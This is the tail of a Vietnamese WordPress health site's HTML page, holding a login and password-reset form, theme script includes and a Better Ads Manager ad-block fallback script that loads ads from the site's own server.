				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_18230_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_18230_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_18230_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fbao-nhieu-lau-nen-cat-tia-toc-mot-lan.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_18230_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/bao-nhieu-lau-nen-cat-tia-toc-mot-lan.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_18230_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>